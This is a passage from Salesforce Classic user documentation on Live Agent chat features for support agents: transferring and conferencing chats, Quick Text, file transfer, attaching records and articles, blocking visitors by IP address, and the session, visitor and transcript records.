# USER PERMISSIONS

To chat with visitors in Live Agent in the Salesforce console:

**•** Live Agent is enabled, set up, and included in a Salesforce console app

# <span id="page-2261-0"></span>Access Customer Details during a Chat

When you accept a chat request, a details tab for that chat opens automatically. The details tab includes information about the visitor and lets you look up records related to the chat, such as contacts and cases.

**•** To search for a record, type a name in the relevant box in the Related Entities section of the

page, then click  $\Box$ . To associate a record you find to the chat, select it from the search results list and click **Save**.

In older organizations, you could access records and visitor details from the Related Entities panel during chats. However, starting with Summer '14, the Related Entities panel in the details tab isn't available for new Live Agent customers. Existing customers will continue to have access to the Related Entities panel.

- Once you associate an existing record to the chat, click the name of the record to open it in a new tab.
- **•** To create a new record, click **New Case**, **New Lead**, **New Contact**, or **New Account**.

### **EDITIONS**

Available in: Salesforce Classic

Live Agent is available in: **Performance** Editions and **Developer** Edition organizations that were created after June 14, 2012

Live Agent is available for an additional cost in: **Enterprise** and **Unlimited** Editions

# USER PERMISSIONS

To search for and view a record:

**•** "Read" on the object AND

> "Create" on Live Chat **Transcripts**

To create a new record:

- **•** "Create" on the object AND
	- "Create" on Live Chat **Transcripts**

To edit a record:

**•** "Edit" on the object AND

> "Create" on Live Chat **Transcripts**

To delete a record:

**•** "Delete" on the object AND

> "Create" on Live Chat **Transcripts**

# <span id="page-2262-0"></span>Send Quick Text Messages in Chats

Send pre-written messages to chat customers to send common messages more quickly.

Quick Text lets you respond to customers more efficiently by letting you insert predefined messages, such as greetings or common troubleshooting steps, into your chat messages.



Note: If you don't have access to Quick Text, contact your administrator.

- **1.** While chatting with a customer, type ;; in the message field. A list of Quick Text messages appears. The messages you've used most recently appear at the top of the list.
- **2.** To see additional Quick Text messages that are available, type a word or phrase. A list of messages that include those words appears.
- **3.** To see the title and full text of a message, click it once or highlight it using the arrow keys on your keyboard.

The full message appears at the bottom of the Quick Text list.

- **4.** To select a message and add it to your chat, double-click it or highlight it and hit ENTER on your keyboard.
- **5.** To send the message, click **Send** or hit ENTER on your keyboard.

#### <span id="page-2262-1"></span>SEE ALSO:

[Create Quick Text Messages](#page-2483-0)

### Transfer Files During a Chat

Give customers the ability to upload and transfer files during a chat so they can easily share more information about their issues.

For example, if a customer is receiving an error when they try to complete a process, they can upload and transfer a screenshot of the error message to the agent.

Before a customer can upload a file, you must associate the chat with a record, such as a case or a contact. Since the chat transcript isn't created until you end the chat, you can't attach a customer's file directly to the transcript during the chat.

- **1.** Click  $\mathcal O$  to search for or create a record to attach to the chat.
- **2.** Click the file transfer icon  $( \Box )$ .

Note: A customer can't upload a file until you initiate the file transfer by clicking the file transfer icon. This helps prevent customers from uploading unsolicited or potentially dangerous files into the chat.

- **3.** Select the record you chose in the first step to attach the transferred file to. The customer receives a prompt to upload their file to the chat window.
- **4.** When the customer has sent the file through the chat, click the link in the chat log to view the file.

# EDITIONS

Available in: Salesforce Classic

Live Agent is available in: **Performance** Editions and **Developer** Edition organizations that were created after June 14, 2012

Live Agent is available for an additional cost in: **Enterprise** and **Unlimited** Editions

#### USER PERMISSIONS

To access Quick Text while chatting with visitors in Live Agent:

**•** "Read" on Quick Text

### EDITIONS

Available in: Salesforce Classic

Live Agent is available in: **Performance** Editions and **Developer** Edition organizations that were created after June 14, 2012

Live Agent is available for an additional cost in: **Enterprise** and **Unlimited** Editions

### USER PERMISSIONS

To use in the Salesforce console:

**•** "Live Agent" is enabled and set up

AND

Live Agent is set up in a Salesforce console app

# <span id="page-2263-0"></span>Transfer Chats

There are several ways you can transfer chats to agents. Transfer a chat session to a specific agent, send a transfer request to all available agents with a particular skill, or send a transfer request to all agents who are associated with a particular chat button.

You may need to transfer chat sessions to other agents if a customer has an issue another agent can solve, or because you need to pass along some of your chat sessions to accept new requests. When you transfer a chat to a skill group, it's available to all online agents with that skill, regardless of their capacities and how many active sessions they're already engaged in.

When an agent transfers a chat, any records attached to the chat transcript will open in the other agent's workspace when another agent accepts the chat. This way, the agent who accepts the transferred chat has all the information to start assisting the customer right away, without having to search for related records.

If an agent tries to transfer a chat, but has open records that are unsaved or unattached to the chat transcript, the first agent will be prompted to save those changes before completing the chat transfer. This way, the agent who accepts the transfer will see the most up-to-date details about the customer.

If the accepting agent does not have permission to view certain records or objects, those items will not open in the transferred workspace.

- **1.** While chatting with a customer, click **Transfer**.
- **2.** Choose the skill group or chat button queue to which you want to transfer the chat.

Note: You can transfer a chat to a skill group or a chat button queue, but not both.

- **3.** Select All Qualified Agents to send the transfer request to all online agents in the skill group, or choose the name of a specific agent.
- **4.** If the transfer is accepted, you don't need to do anything else. If it's rejected, you can try transferring it to a different agent or skill group.
	- Warning: When another agent accepts your transfer request, your chat workspace closes automatically, including the chat log and any related subtabs. Make sure to save any changes to these records before you transfer the chat, since any unsaved changes will be lost when the workspace closes.

# EDITIONS

Available in: Salesforce Classic

Live Agent is available in: **Performance** Editions and **Developer** Edition organizations that were created after June 14, 2012

Live Agent is available for an additional cost in: **Enterprise** and **Unlimited** Editions

#### USER PERMISSIONS

To chat with visitors in Live Agent in the Salesforce console:

**•** Live Agent is enabled, set up, and included in a Salesforce console app

# <span id="page-2264-0"></span>Send a Chat Conferencing Request

As wise as support agents are, sometimes a single support agent doesn't have all the information that's required to solve a customer's problem. Chat conferencing lets you invite one or more agents into your customer chats. That way, your agents can turn boring chats into veritable support parties for your customers—all without disrupting the flow of conversation! Send a chat conferencing request to ask another agent to join you in a customer chat.



Note: You can conference in a single agent, or send a request to all agents and the first to accept will join the conference. You can conference multiple agents into a chat, but you need to send each request individually.

- **1.** While you're chatting with a customer, click **R**.
- **2.** Select the skill group of the agents that you want to transfer into the chat.
- **3.** Select whether to send the conference request to all agents with that skill or to a specific agent.
- **4.** Click **Conference** to send the conference request.

If the agent accepts the conference request, you see a notification in the chat log, and that agent can start chatting with you and the customer. If the agent declines the request, you see a notification above the chat log. The customer receives a notification when an agent joins or leaves a conference.

**5.** If you decide to exit the conference, click **Leave**, and then click **Leave** again. If the other agent leaves the conference, you'll see a notification in the chat log.

Any saved and attached records will open for other agents who join the conference. But only the originating or longest-attending agent will be able to attach other records. If the longest-attending agent attaches or removes records during the conference, other agents won't see these changes in their workspaces.

For more about transferring chats and workspaces, see [Transfer Chats](#page-2263-0).

# EDITIONS

Available in: Salesforce Classic

Live Agent is available in: **Performance** Editions and **Developer** Edition organizations that were created after June 14, 2012

Live Agent is available for an additional cost in: **Enterprise** and **Unlimited** Editions

#### USER PERMISSIONS

To create and edit configurations:

**•** "Customize Application"

To enable chat conferencing:

**•** "Enable Live Agent Chat Conference"

# <span id="page-2265-0"></span>Attach Articles to Live Agent Chats

Use the Knowledge One widget to find articles that help solve customer issues during chats.

The Knowledge One widget is only available if your organization uses Knowledge and your administrator has included the tool in your Salesforce console app.

- **1.** When chatting with a visitor, click an article from the list in the Knowledge One widget. A tab with the full text of the article opens.
- **2.** To search for a specific article in the list, type a word or phrase in the text box in the widget and click  $\boxed{\mathbf{Q}}$  or press ENTER.
	- Alternatively, click  $\boxed{\mathbf{Q}}$  at the top of the widget to search all articles, including those not in the list. The main widget search gives you the option of limiting your results to specific types of articles.
	- **•** To filter your search results, click **Filters** and choose how you want to restrict your search.
- **3.** When you find the article you want, click  $\cdot\cdot\cdot$ , then click **Share**. The text of the article appears in the chat text box.
- **4.** Click **Send** or press ENTER on your keyboard to send the article to the visitor.
	- Note: You can only send articles to visitors if your administrator has set up a Chat Answer field on articles. If this field isn't set up, you can view articles but can't include them in chats.

SEE ALSO: [Set Up Chat Answers from Knowledge Articles](#page-2489-0)

# EDITIONS

Available in: Salesforce Classic

Live Agent is available in: **Performance** Editions and **Developer** Edition organizations that were created after June 14, 2012

Live Agent is available for an additional cost in: **Enterprise** and **Unlimited** Editions

# USER PERMISSIONS

To search for and view an article:

**•** "Read" on the article type

# <span id="page-2266-0"></span>Attach Records to Chat Transcripts

Search for or create records to attach to a chat transcript as you chat with customers.

Find existing records or create new ones to associate with a transcript as you chat with customers. For example, you can create a new case based on the customer's issue, or search for the customer's existing contact record and attach these records to the transcript for later reference. You can attach standard or custom records to your chat transcripts.

**1.** While chatting with a customer, click  $\bullet$  to attach a record to the transcript.

Note: You can only attach one of each type of record to a chat transcript. For example, you can't attach more than one case to a single transcript.

- **2.** To search for an existing record:
	- **a.** Click the search icon  $($   $\bullet$  ) in the records window next to the type of record you want to search for.
	- **b.** Type the name of the record and hit ENTER. The record opens in a new tab.
	- **c.** Click the attach icon  $\overline{O}$  again.
	- **d.** Select the check box next to the record you searched for to link it to the chat transcript.
- **3.** To create a new record:
	- **a.** Click the create icon  $($   $)$  next to the type of record you want to create.
	- **b.** Complete the information in the new record and save it. The record will automatically link to the transcript once the record is created.
- **4.** After you complete the chat with the customer, exit the chat.
- **5.** If prompted, click **Save**.

The records you linked are now attached to the transcript. You can access them from the transcript's detail view.

SEE ALSO:

[Live Chat Transcripts](#page-2270-0)

### EDITIONS

Available in: Salesforce Classic

Live Agent is available in: **Performance** Editions and **Developer** Edition organizations that were created after June 14, 2012

Live Agent is available for an additional cost in: **Enterprise** and **Unlimited** Editions

# USER PERMISSIONS

- To search for and view a record:
- **•** "Read" on the object AND

"Create" on Live Chat **Transcripts** 

#### To create a new record:

- **•** "Create" on the object AND
	- "Create" on Live Chat **Transcripts**
- To edit a record:
- **•** "Edit" on the object AND
	- "Create" on Live Chat **Transcripts**
- To delete a record:
- **•** "Delete" on the object AND
	- "Create" on Live Chat **Transcripts**

### <span id="page-2267-0"></span>Request Help with a Chat

When you need help with a chat, you can raise a virtual flag to alert a supervisor. Supervisors are alerted that you need help, and they can respond directly via the console.

- **1.** In the interaction pane, click the **i**con.
- **2.** Enter a message briefly explaining what help you need.

#### **3.** Click **Raise Flag**.

Either you or a supervisor can lower the flag when your issue is resolved.

If you don't see the it. icon in your console, contact your Salesforce administrator to enable it.

# <span id="page-2267-1"></span>Block Unwanted Chat Customers

You can block chats from troublesome customers right from the Salesforce console. For example, if a customer is using abusive language or sending spam messages, you can block that user from starting a new chat.

Blocking a chat ends the chat and blocks any new chat requests coming from that user's IP (Internet Protocol) address.

If your organization is receiving many spam chats from a particular region, your administrator can block entire ranges of IP addresses.



**2.** (Optional) Enter a comment explaining why you're blocking this visitor.

#### **3.** Click **Block**.

When you click **Block** , you immediately end the chat, and the visitor sees a notification that an agent ended the chat. If multiple agents are engaged in a conference, **Block** immediately ends the conference, and the other agents are also notified.

If you don't see the  $\text{I}_\text{O}$  icon in your console, contact your Salesforce administrator to enable it. Only an administrator can unblock an IP address.

### EDITIONS

Available in: Salesforce Classic

Live Agent is available in: **Performance** Editions and **Developer** Edition organizations that were created after June 14, 2012

Live Agent is available for an additional cost in: **Enterprise** and **Unlimited** Editions

### **EDITIONS**

Available in: Salesforce Classic

Live Agent is available in: **Performance** Editions and **Developer** Edition organizations that were created after June 14, 2012

Live Agent is available for an additional cost in: **Enterprise** and **Unlimited** Editions

### USER PERMISSIONS

To chat with visitors in Live Agent in the Salesforce console:

**•** Live Agent is enabled, set up, and included in a Salesforce console app
### End a Chat Session

End a chat session after you've finished chatting with a customer and updating the records related to their chat.

After you end a chat with a customer, the primary and secondary tabs related to that chat remain open in your console. Close them to save your work and free up space to take on more chats.

- **1.** Close the primary tab for the chat.
- **2.** If prompted, click **Save**.

### View Customer Records

Salesforce automatically creates some records when a chat ends. These records store information about chat customers and their interactions with agents.

These records are mostly used internally to provide an audit trail about your customers and their chats with agents. However, you can access these records yourself if you ever need them.

**1.** To access customer records in the Salesforce console, select the type of record you want to view from the Salesforce console navigation list.

A list of those records will appear in the main window.

#### IN THIS SECTION:

#### [Live Agent Session Records](#page-2269-0)

Every time your agents log into Live Agent, a Live Agent session record is automatically created. These session records store information about your agents' and customers' interactions online, such as how many chat requests were processed, how long agents spent online, or how long agents were actively engaged in chats with customers.

#### [Live Chat Visitor Records](#page-2269-1)

Every time an agent chats with a customer, Salesforce automatically creates a visitor record that identifies the customer's computer.

#### [Live Chat Transcripts](#page-2270-0)

A live chat transcript is a record of a chat between a customer and an agent. Salesforce automatically creates a transcript for each chat session.

### EDITIONS

Available in: Salesforce Classic

Live Agent is available in: **Performance** Editions and **Developer** Edition organizations that were created after June 14, 2012

Live Agent is available for an additional cost in: **Enterprise** and **Unlimited** Editions

### USER PERMISSIONS

To chat with visitors in Live Agent in the :

**•** Live Agent is enabled, set up, and included in a app

### EDITIONS

Available in: Salesforce Classic

Live Agent is available in: **Performance** Editions and **Developer** Edition organizations that were created after June 14, 2012

Live Agent is available for an additional cost in: **Enterprise** and **Unlimited** Editions

### USER PERMISSIONS

To view customer records:

**•** "Read" on the record type

For agents to use Live Agent:

**•** "API Enabled" administrative permission

### [Live Agent Session Records](#page-2269-0)

Every time your agents log into Live Agent, a Live Agent session record is automatically created. These session records store information about your agents' and customers' interactions online, such as how many chat requests were processed, how long agents spent online, or how long agents were actively engaged in chats with customers.

### [Live Chat Visitor Records](#page-2269-1)

Every time an agent chats with a customer, Salesforce automatically creates a visitor record that identifies the customer's computer.

### [Live Chat Transcripts](#page-2270-0)

A live chat transcript is a record of a chat between a customer and an agent. Salesforce automatically creates a transcript for each chat session.

### <span id="page-2269-0"></span>Live Agent Session Records

Every time your agents log into Live Agent, a Live Agent session record is automatically created. These session records store information about your agents' and customers' interactions online, such as how many chat requests were processed, how long agents spent online, or how long agents were actively engaged in chats with customers.

Use Live Agent sessions to find and edit information about your support agents' chats with customers. For example, you can create a list called "Today's Sessions" to view chat activity that occurred in one day.

You can associate session records with cases, accounts, contacts, and leads or link them with other objects through custom lookup fields.

<span id="page-2269-1"></span>Note: If you have the correct permissions, you can create, view, edit, or delete session records, just like other record types in Salesforce. However, session records are meant to provide a paper trail for the chats between your agents and customers, so we don't recommend tampering with these records in most cases.

### Live Chat Visitor Records

Every time an agent chats with a customer, Salesforce automatically creates a visitor record that identifies the customer's computer.

Each new visitor is associated with a session key, which Salesforce creates automatically. A session key is a unique ID that is stored in the visitor record and on the visitor's PC as a cookie. If a customer participates in multiple chats, Salesforce uses the session key to link the customer to their visitor record, associating that record to all related chat transcripts.

 $\mathbf{K}$ Note: If you have the correct permissions, you can create, view, edit, or delete visitor records, just like other record types in Salesforce. However, visitor records are meant to provide a paper trail that associates your customers with their chat transcripts, so we don't recommend tampering with these records in most cases.

SEE ALSO:

[Create Records](#page-31-0) [Deleting Records](#page-32-0) [Editing Records](#page-32-1)

### **EDITIONS**

Available in: Salesforce Classic

Live Agent is available in: **Performance** Editions and **Developer** Edition organizations that were created after June 14, 2012

Live Agent is available for an additional cost in: **Enterprise** and **Unlimited** Editions

### EDITIONS

Available in: Salesforce Classic

Live Agent is available in: **Performance** Editions and **Developer** Edition organizations that were created after June 14, 2012

### <span id="page-2270-0"></span>Live Chat Transcripts

A live chat transcript is a record of a chat between a customer and an agent. Salesforce automatically creates a transcript for each chat session.

When a chat ends successfully—that is, when the chat is ended by a customer or an agent—the chat transcript is created as soon as the agent closes the chat window and any related tabs.

If a chat is disconnected or experiences another error, Salesforce still creates a chat transcript for it, though it takes up to 30 minutes to creates the transcript after the chat is disconnected.

You can associate a transcript with cases, accounts, contacts, and leads, or you can link it to other objects.

 $\mathbf{z}$ Note: If you have the correct permissions, you can create, view, edit, or delete chat transcripts, just like other record types in Salesforce. However, chat transcripts are meant to provide a paper trail for the chats between your agents and customers, so we don't recommend tampering with these records in most cases.

### IN THIS SECTION:

#### [Live Chat Transcript Fields](#page-2270-1)

Live chat transcript fields help you track information about your agents' chats with customers.

#### [Live Chat Transcript Events](#page-2273-0)

Live chat transcript events automatically track events that occur between your agents and customers during chats.

#### [Live Chat Transcript Fields](#page-2270-1)

Live chat transcript fields help you track information about your agents' chats with customers.

#### [Live Chat Transcript Events](#page-2273-0)

Live chat transcript events automatically track events that occur between your agents and customers during chats.

### SEE ALSO:

<span id="page-2270-1"></span>[Create Records](#page-31-0) [Deleting Records](#page-32-0) [Editing Records](#page-32-1)

### **Live Chat Transcript Fields**

Live chat transcript fields help you track information about your agents' chats with customers.

A live chat transcript has the following fields, listed in alphabetical order. Depending on your page layout and field-level security settings, some fields might not be visible or editable.



### EDITIONS

Available in: Salesforce Classic

Live Agent is available in: **Performance** Editions and **Developer** Edition organizations that were created after June 14, 2012

Live Agent is available for an additional cost in: **Enterprise** and **Unlimited** Editions

### EDITIONS

Available in: Salesforce Classic

Live Agent is available in: **Performance** Editions and **Developer** Edition organizations that were created after June 14, 2012

<span id="page-2271-0"></span>



### <span id="page-2273-0"></span>**Live Chat Transcript Events**

Live chat transcript events automatically track events that occur between your agents and customers during chats.

You can edit live chat transcripts to track events that occur between your agents and customers during live chats. You can add the following events to a live chat transcript:





Available in: Salesforce Classic

Live Agent is available in: **Performance** Editions and **Developer** Edition organizations that were created after June 14, 2012

